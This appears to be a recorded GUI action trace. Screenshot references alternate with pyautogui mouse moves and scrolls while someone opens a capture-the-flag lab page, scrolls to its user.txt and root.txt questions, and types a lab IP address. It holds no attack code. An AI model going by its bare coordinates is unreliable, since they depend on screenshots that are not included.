
pyautogui.moveTo(1252, 365)

pyautogui.moveTo(1241, 287)

pyautogui.moveTo(1227, 282)

pyautogui.moveTo(306, 561)

pyautogui.moveTo(753, 459)

# - Scroll down through Task 1 to the user.txt and root.txt questions
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(546, 542)

pyautogui.moveTo(323, 17)
pyautogui.write('10.10.70.193')
